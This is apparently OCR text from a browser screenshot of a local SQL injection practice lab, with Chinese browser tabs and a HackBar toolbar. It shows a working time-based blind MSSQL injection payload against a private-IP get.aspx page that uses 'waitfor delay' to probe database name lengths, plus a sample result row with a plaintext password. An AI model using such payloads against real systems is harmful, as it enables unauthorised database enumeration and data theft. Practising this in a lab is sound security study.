 192.168.159.135:8080/get.aspx?i
ascii码查询 ascii码转换器 ascii
mssql if语句_百度搜索
Mysql数据库If语句的使用 - ja
192.168.159.135:8080/get.aspx?id=1 if ((select count(*) from maste
IP
学习
ascii码查询 ascii码转...
移动设备上的书签
sql:
select * from users where id=1 if ((select count(*) from master.dbo.sysdatabases where dbid=6 and len(name)=11)=1) waitfor delay '0:0:3'--
Result:
id username password age
1 saul saul520 19
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.159.135:8080/get.aspx?id=1 if ((select count(*) from master.dbo.sysdatabases where dbid=6 and len(name)=11)=1) waitfor delay
'0:0:3'--
Post data Referer User Agent Cookies Clear All
saulGoodman